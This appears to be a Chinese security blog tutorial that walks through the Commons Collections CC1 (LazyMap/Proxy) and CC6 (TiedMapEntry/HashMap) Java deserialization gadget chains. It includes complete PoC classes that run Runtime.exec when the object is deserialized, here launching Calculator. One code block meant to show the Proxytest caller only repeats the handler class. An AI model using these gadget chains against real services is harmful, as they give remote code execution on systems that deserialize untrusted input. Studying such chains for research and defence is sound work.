前言
本文章的内容几乎均来自phith0n师傅,部分加了一些自己理解的部分。由前一篇文章, 我们大致了解了CC1利用链的流程,对于Java反序列化漏洞导致RCE有了一定的了解。但是阅读ysoserial的CC1利用链的源码,好像不是那么回事。ysoserial利用链使用到的是LazyMap而不是TransformedMap。那么,LazyMap究竟是什么?
TransformedMap的出处
根据phith0n师傅的考证,最早讲到TransformedMap应该是Code White的这篇Slide: Exploiting Deserialization Vulnerabilities in Java
yoserial中的LazyMap是什么?
LazyMap和TransformedMap类似,都来自于Common-Collections库,并继承AbstractMapDecorator。
LazyMap的漏洞触发点和TransformedMap唯一的差距是,TransformedMap是在写入元素的时候执行transform,而LazyMap是在其get方法中执行的factory.transform。
1 2 3 4 5 6 7 8 9 public Object get (Object key) { if (!this .map.containsKey(key)) { Object value = this .factory.transform(key); this .map.put(key, value); return value; } else { return this .map.get(key); } }


但是相比于TransformedMap的利用方法,LazyMap后续利用稍微复杂一些,原因是在sun.reflect.annotation.AnnotationInvocationHandler 的readObject方法中并没有直接调用到Map的get方法。所以ysoserial找到了另一条路,AnnotationInvocationHandler类的invoke方法有调用到get:
那么又如何能调用到AnnotationInvocationHandler#invoke呢?ysoserial的作者想到的是利用Java的对象代理。
Java对象代理
作为一门静态语言,如果想要劫持一个对象内部的方法调用,我们需要使用到java.reflect.Proxy。
1 Map proxyMap = (Map) Proxy.newProxyInstance(Map.class.getClassLoader(),new Class [] {Map.class}, handler);
Proxy.newProxyInstance的第一个参数是ClassLoader,我们用默认的即可;第二个参数是我们需要代理的对象集合 ;第三个参数是一个实现了InvocationHandler接口的对象,里面包含了具体代理的逻辑。

举个例子,写一个类ExampleInvocationHandler:
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 package com.x2n.deserialization;import java.lang.reflect.InvocationHandler;import java.lang.reflect.Method;import java.util.Map;public class ExampleInvocationHandler implements InvocationHandler { protected Map map; public ExampleInvocationHandler (Map map) { this .map = map; } @Override public Object invoke (Object proxy, Method method, Object[] args) throws Throwable { if (method.getName().compareTo("get" ) == 0 ) { System.out.println("Hook method: " + method.getName()); return "Hacked Object" ; } return method.invoke(this .map, args); } }
ExampleInvocationHandler类实现了invoke方法,作用是在监控到调用的方法名是get的时候,返回一个特殊字符串Hacked Object。
在外部调用这个ExampleInvocationHandler:
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 package com.x2n.deserialization;import java.lang.reflect.InvocationHandler;import java.lang.reflect.Method;import java.util.Map;public class ExampleInvocationHandler implements InvocationHandler { protected Map map; public ExampleInvocationHandler (Map map) { this .map = map; } @Override public Object invoke (Object proxy, Method method, Object[] args) throws Throwable { if (method.getName().compareTo("get" ) == 0 ) { System.out.println("Hook method: " + method.getName()); return "Hacked Object" ; } return method.invoke(this .map, args); } }
运行Proxytest,发现输出的内容为Hacked Object。
我们回看sun.reflect.annotation.AnnotationInvocationHandler,会发现这个类是实现了InvocationHandler接口,我们如果将这个对象用Proxy进行代理,那么在readObject的时候,只要调用任意方法,就会进入到AnnotationInvocationHandler#invoke方法中,进而触发我们的LazyMap#get。
使用LazyMap构造利用链
在前面文章的POC基础上,进行修改。
首先,替换TransformedMap为LazyMap。
1 Map outerMap = LazyMap.decorate(innerMap, transformerChain);
然后,我们需要对sun.reflect.annotation.AnnotationInvocationHandler对象进行Proxy。
1 2 3 4 5 6 7 Class clazz = Class.forName("sun.reflect.annotation.AnnotationInvocationHandler" );Constructor constrctor = clazz.getDeclaredConstructor(Class.class, Map.class);constrctor.setAccessible(true ); InvocationHandler handler = (InvocationHandler) constrctor.newInstance(Retention.class,outerMap);Map proxyMap = (Map) Proxy.newProxyInstance(Map.class.getClassLoader(),new Class [] {Map.class}, handler);
代理后的对象叫做proxyMap,但我们不能直接对其进行序列化,因为我们的入口点是sun.reflect.annotation.AnnotationInvocationHandler#readObject,所以我们还需要再用AnnotationInvocationHandler对这个proxyMap进行包裹。
1 handler = (InvocationHandler)constrctor.newInstance(Retention.class,proxyMap);
综合上述的修改,最后我构造的POC,如下:
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 package com.x2n.deserialization;import org.apache.commons.collections.Transformer;import org.apache.commons.collections.functors.ChainedTransformer;import org.apache.commons.collections.functors.ConstantTransformer;import org.apache.commons.collections.functors.InvokerTransformer;import org.apache.commons.collections.map.LazyMap;import java.io.ByteArrayInputStream;import java.io.ByteArrayOutputStream;import java.io.ObjectInputStream;import java.io.ObjectOutputStream;import java.lang.annotation.Retention;import java.lang.reflect.Constructor;import java.lang.reflect.InvocationHandler;import java.lang.reflect.Proxy;import java.util.HashMap;import java.util.Map;public class Lazymap { public static void main (String[] args) throws Exception { Transformer[] transformers = new Transformer []{ new ConstantTransformer (Runtime.class), new InvokerTransformer ("getMethod" , new Class []{String.class,Class[].class}, new Object []{"getRuntime" ,new Class [0 ]}), new InvokerTransformer ("invoke" , new Class []{Object.class,Object[].class}, new Object []{null ,new Object [0 ]}), new InvokerTransformer ("exec" ,new Class []{String.class}, new String []{"/System/Applications/Calculator.app/Contents/MacOS/Calculator" } ) }; Transformer transformerChain = new ChainedTransformer (transformers); Map innerMap = new HashMap (); Map outerMap = LazyMap.decorate(innerMap, transformerChain); Class clazz = Class.forName("sun.reflect.annotation.AnnotationInvocationHandler" ); Constructor constrctor = clazz.getDeclaredConstructor(Class.class, Map.class); constrctor.setAccessible(true ); InvocationHandler handler = (InvocationHandler) constrctor.newInstance(Retention.class,outerMap); Map proxyMap = (Map) Proxy.newProxyInstance(Map.class.getClassLoader(),new Class [] {Map.class}, handler); handler = (InvocationHandler)constrctor.newInstance(Retention.class,proxyMap); ByteArrayOutputStream barr = new ByteArrayOutputStream (); ObjectOutputStream oos = new ObjectOutputStream (barr); oos.writeObject(handler); oos.close(); System.out.println(barr); ObjectInputStream ois = new ObjectInputStream (new ByteArrayInputStream (barr.toByteArray())); Object o = (Object) ois.readObject(); } }
运行代码成功弹出计算器。
前面我们详细分析了LazyMap的作用并构造了POC,但是和上一篇文章中说过的那样,LazyMap仍然无法解决CommonCollections1这条利用链在高版本Java(8u71以后)中的使用问题。LazyMap的漏洞触发在get和invoke中,完全没有setValue什么事,这也说明8u71后不能利用的原因和AnnotationInvocationHandler#readObject中有没有setValue没任何关系。
高版本的Java遇到CommonCollections,到底如何解决呢?下面给大家讲讲另一个Gadget,一个相对比较通用的利用链。
CommonsCollections6利用链
前面我们详细分析了CommonsCollections1这个利⽤链和其中的LazyMap原理。但是我们说到,在
Java 8u71以后,这个利⽤链不能再利⽤了,主要原因是sun.reflect.annotation.AnnotationInvocationHandler#readObject的逻辑变化了。在ysoserial中,CommonsCollections6可以说是commons-collections这个库中相对⽐较通⽤的利⽤链,为了解决⾼版本Java的利⽤问题,我们先来看看这个利⽤链。不过,本⽂我不会按照ysoserial中的代码进⾏讲解,原因是ysoserial的代码过于复杂了,⽽且其实⽤到了⼀些没必要的类。
我们先看下我这条简化版利⽤链:
我们需要看的主要是从最开始到org.apache.commons.collections.map.LazyMap.get()的那一部分,因为LazyMap#get()后面的部分在前面的文章已经说了。所以简单来说,解决Java高版本利用问题,实际上就是在找上下文中是否还有其他调用LazyMap#get()的地方。
找到的类是org.apache.commons.collections.keyvalue.TiedMapEntry,在其getValue()方法中调用了this.map.get,而其hashCode方法调用了getValue方法:
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 package org.apache.commons.collections.keyvalue;import java.io.Serializable;import java.util.Map;import org.apache.commons.collections.KeyValue;public class TiedMapEntry implements Map .Entry, KeyValue, Serializable { private static final long serialVersionUID = -8453869361373831205L ; private final Map map; private final Object key; public TiedMapEntry (Map map, Object key) { super (); this .map = map; this .key = key; } public Object getKey () { return key; } public Object getValue () { return map.get(key); } public int hashCode () { Object value = getValue(); return (getKey() == null ? 0 : getKey().hashCode()) ^ (value == null ? 0 : value.hashCode()); } }
所以想要触发LazyMap利用链,要找到哪里调用了org.apache.commons.collections.keyvalue.TiedMapEntry#hashCode。
在ysoserial中,是利用java.util.HashSet#readObject到HashMap#put()到HashMap#hash(key)最后到TiedMapEntry#hashCode()。
实际上发现,在java.util.HashMap#readObject中就可以找到HashMap#hash()的调用,去掉了最前面的两次调用:
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 public class HashMap <K,V> extends AbstractMap <K,V> implements Map <K,V>, Cloneable, Serializable { static final int hash (Object key) { int h; return (key == null ) ? 0 : (h = key.hashCode()) ^ (h >>> 16 ); } private void readObject (java.io.ObjectInputStream s) throws IOException, ClassNotFoundException { s.defaultReadObject(); for (int i = 0 ; i < mappings; i++) { @SuppressWarnings("unchecked") K key = (K) s.readObject(); @SuppressWarnings("unchecked") V value = (V) s.readObject(); putVal(hash(key), key, value, false , false ); } } }
在HashMap的readObject方法中,调用到了hash(key),而hash方法中,调用到了key.hashCode()。所以,我们只需要让这个key等于TiedMapEntry对象,即可连接上前面的分析过程,构成一个完整的Gadget。
构造Gadget代码
了解了前面说的一个流程,下面开始编写代码。
首先,先把恶意LazyMap构造出来:
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 Transformer[] fakeTransformers = new Transformer [] { new ConstantTransformer (1 ) }; Transformer[] transformers = new Transformer [] { new ConstantTransformer (Runtime.class), new InvokerTransformer ("getMethod" , new Class [] { String.class, Class[].class}, new Object [] {"getRuntime" , new Class [0 ]} ), new InvokerTransformer ("invoke" , new Class [] { Object.class,Object[].class}, new Object [] { null , new Object [0 ]} ), new InvokerTransformer ("exec" , new Class [] { String.class}, new String []{"/System/Applications/Calculator.app/Contents/MacOS/Calculator" } ), new ConstantTransformer (1 ), }; Transformer transformerChain = new ChainedTransformer (fakeTransformers);Map innerMap = new HashMap ();Map outerMap = LazyMap.decorate(innerMap, transformerChain);
上述代码中,为了避免本地调试时触发命令执行,在构造LazyMap的时候先用了一个无害的fakeTransformers对象,等最后要生成Payload的时候,再把真正的transformers替换进去。
现在,我拿到了一个恶意的LazyMap对象outerMap,将其作为TiedMapEntry的map属性:
1 TiedMapEntry tme = new TiedMapEntry (outerMap, "keykey" );
接着,为了调用org.apache.commons.collections.keyvalue.TiedMapEntry#hashCode,我们需要将tme对象作为HashMap的一个key。注意,这里我们需要新建一个HashMap,而不是之前LazyMap利用链里的那个HashMap,两者没任何关系。
1 2 Map expMap = new HashMap ();expMap.put(tme, "valuevalue" );
最后。我们就可以将这个expMap作为对象来序列化了。不过,不要忘了将真正的transformers数组设置进来:
1 2 3 4 5 6 7 8 9 10 11 12 13 14 Field f = ChainedTransformer.class.getDeclaredField("iTransformers" ); f.setAccessible(true ); f.set(transformerChain, transformers); ByteArrayOutputStream barr = new ByteArrayOutputStream ();ObjectOutputStream oos = new ObjectOutputStream (barr);oos.writeObject(expMap); oos.close(); System.out.println(barr); ObjectInputStream ois = new ObjectInputStream (new ByteArrayInputStream (barr.toByteArray()));Object o = (Object)ois.readObject();
执行代码。

发现并弹计算器,这是为什么?
为什么我们构造的Gadget没有成功执⾏命令?
反思一下,对代码进行断点调试。发现关键点在LazyMap的get方法,下图中我圈出来的部分, 就是最后触发命令执行的transform(),但是这个if语句并没有进入,因为map.containsKey(key)的结果是true。
这是为什么呢?outerMap中我并没有放入一个key是keykey的对象呀?
我们看下之前的代码,唯一出现keykey的地方就是在TiedMapEntry的构造函数里,但TiedMapEntry的构造函数并没有修改outerMap:
1 2 3 4 5 6 7 Map innerMap = new HashMap ();Map outerMap = LazyMap.decorate(innerMap, transformerChain);TiedMapEntry tme = new TiedMapEntry (outerMap, "keykey" );Map expMap = new HashMap ();expMap.put(tme, "valuevalue" );
其实,这个关键点就出在expMap.put(tme, "valuevalue");这个语句里面。
HashMap的put方法中,也有调用到hash(key):
1 2 3 public V put (K key, V value) { return putVal(hash(key), key, value, false , true ); }
这里就导致LazyMap这个利用链在这里被调用了一遍,因为我前面用了fakeTransformers,所以此时并没有触发命令执行,但实际上也对我们构造的Payload产生了影响。
解决方案页很简单,只需要将keykey这个Key,再从outerMap中移除即可:outerMap.remove("keykey");
最后,我构造的完整POC如下:
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 package com.x2n.deserialization;import org.apache.commons.collections.functors.ChainedTransformer;import org.apache.commons.collections.functors.ConstantTransformer;import org.apache.commons.collections.Transformer;import org.apache.commons.collections.functors.InvokerTransformer;import org.apache.commons.collections.keyvalue.TiedMapEntry;import org.apache.commons.collections.map.LazyMap;import java.io.*;import java.lang.reflect.Field;import java.util.HashMap;import java.util.Map;public class CC6 { public static void main (String[] args) throws IllegalAccessException, NoSuchFieldException, IOException, ClassNotFoundException { Transformer[] fakeTransformers = new Transformer [] { new ConstantTransformer (1 ) }; Transformer[] transformers = new Transformer [] { new ConstantTransformer (Runtime.class), new InvokerTransformer ("getMethod" , new Class [] { String.class, Class[].class}, new Object [] {"getRuntime" , new Class [0 ]} ), new InvokerTransformer ("invoke" , new Class [] { Object.class,Object[].class}, new Object [] { null , new Object [0 ]} ), new InvokerTransformer ("exec" , new Class [] { String.class}, new String []{"/System/Applications/Calculator.app/Contents/MacOS/Calculator" } ), new ConstantTransformer (1 ), }; Transformer transformerChain = new ChainedTransformer (fakeTransformers); Map innerMap = new HashMap (); Map outerMap = LazyMap.decorate(innerMap, transformerChain); TiedMapEntry tme = new TiedMapEntry (outerMap, "keykey" ); Map expMap = new HashMap (); expMap.put(tme, "valuevalue" ); outerMap.remove("keykey" ); Field f = ChainedTransformer.class.getDeclaredField("iTransformers" ); f.setAccessible(true ); f.set(transformerChain, transformers); ByteArrayOutputStream barr = new ByteArrayOutputStream (); ObjectOutputStream oos = new ObjectOutputStream (barr); oos.writeObject(expMap); oos.close(); System.out.println(barr); ObjectInputStream ois = new ObjectInputStream (new ByteArrayInputStream (barr.toByteArray())); Object o = (Object)ois.readObject(); } }
运行代码,成功弹出计算器。
相⽐于ysoserial的CommonsCollections6的代码⻓度和理解的难度,p师傅这个版本方便理解得多。
这个利用链可以做在Java7和8的高版本触发,并没有限制。
参考